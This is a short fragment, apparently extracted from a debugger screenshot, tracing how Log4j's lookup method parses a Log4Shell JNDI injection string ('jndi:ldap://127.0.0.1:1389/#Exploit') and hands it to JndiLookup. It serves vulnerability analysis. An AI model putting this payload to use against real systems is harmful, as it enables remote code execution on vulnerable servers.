 public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1616    var: "jndi:ldap://127.0.0.1:1389/#Exp
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
String name = var.substring(prefixPos + 1);   prefixPos: 4    name: "ldap://127.0.0.1:1389/#Exploit"    var: "jndi:
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);   prefix: "jndi"    lookup: JndiLookup@2226    strLook
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null;   value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);   event: MutableLogEvent@1616    nam
}
Maven